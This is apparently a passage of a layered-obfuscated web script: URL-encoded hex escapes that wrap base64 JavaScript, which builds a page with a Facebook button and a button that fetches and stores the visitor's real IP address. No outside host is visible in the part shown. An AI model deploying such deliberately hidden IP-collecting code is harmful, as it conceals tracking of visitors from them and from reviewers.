5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx79%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx48%5Cx52%5Cx6F%5Cx61%5Cx58%5Cx4A%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx51%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx4E%5Cx30%5Cx49%5Cx47%5Cx39%5Cx77%5Cx5A%5Cx57%5Cx35%5Cx47%5Cx59%5Cx57%5Cx4E%5Cx6C%5Cx59%5Cx6D%5Cx39%5Cx76%5Cx61%5Cx30%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6A%5Cx31%5Cx6B%5Cx62%5Cx32%5Cx4E%5Cx31%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx46%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx30%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx31%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4F%5Cx46%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx6C%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx5A%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx79%5Cx58%5Cx53%5Cx78%5Cx6D%5Cx64%5Cx57%5Cx35%5Cx6A%5Cx64%5Cx47%5Cx6C%5Cx76%5Cx62%5Cx69%5Cx67%5Cx70%5Cx65%5Cx33%5Cx64%5Cx70%5Cx62%5Cx6D%5Cx52%5Cx76%5Cx64%5Cx31%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx30%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx31%5Cx58%5Cx58%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx52%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4E%5Cx31%5Cx30%5Cx37%5Cx5A%5Cx6D%5Cx56%5Cx30%5Cx59%5Cx32%5Cx68%5Cx4A%5Cx55%5Cx45%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx5A%5Cx6C%5Cx64%5Cx47%5Cx4E%5Cx6F%5Cx53%5Cx56%5Cx42%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx34%5Cx58%5Cx54%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx6C%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx5A%5Cx6D%5Cx56%5Cx30%5Cx59%5Cx32%5Cx68%5Cx4A%5Cx55%5Cx45%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx5A%5Cx6C%5Cx64%5Cx47%5Cx4E%5Cx6F%5Cx53%5Cx56%5Cx42%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx34%5Cx58%5Cx54%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx44%5Cx31%5Cx6B%5Cx62%5Cx32%5Cx4E%5Cx31%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx46%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx35%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx54%5Cx47%5Cx46%5Cx69%5Cx5A%5Cx57%5Cx78%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx77%5Cx58%5Cx54%5Cx74%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx54%5Cx47%5Cx46%5Cx69%5Cx5A%5Cx57%5Cx77%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx4E%5Cx30%5Cx49%5Cx46%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx67%5Cx39%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4D%5Cx56%5Cx30%5Cx70%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx52%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx68%5Cx64%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4F%5Cx56%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx63%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx56%5Cx6B%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx50%5Cx57%5Cx78%5Cx76%5Cx59%5Cx32%5Cx46%5Cx73%5Cx55%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx46%5Cx6E%5Cx5A%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx33%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx6C%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx6C%5Cx6D%5Cx4B%5Cx48%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx6C%5Cx5A%5Cx46%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx43%5Cx6C%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx48%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx6C%5Cx5A%5Cx46%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx48%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx53%5Cx52%5Cx